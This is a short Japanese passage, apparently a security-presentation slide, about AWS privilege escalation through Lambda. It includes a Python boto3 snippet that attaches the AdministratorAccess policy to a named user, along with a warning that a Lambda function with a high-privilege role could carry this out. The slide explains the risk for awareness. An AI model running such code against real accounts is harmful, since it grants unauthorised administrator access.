 作成するLambda関数のpythonスクリプトの例
 指定したユーザを管理者権限グループに追加するスクリプト
 もし権限の高いLambda関数のIAMロールが存在する場合などには、
権限を割り振られて実行されてしまう可能性がある
import boto3
def lambda_handler(event, context):
client = boto3.client(‘iam’)
response = client.attach_user_policy(
UserName = ‘my_username’,
PolicyArn = ‘arn:aws:iam::aws:policy/AdministratorAccess’
)
return response
 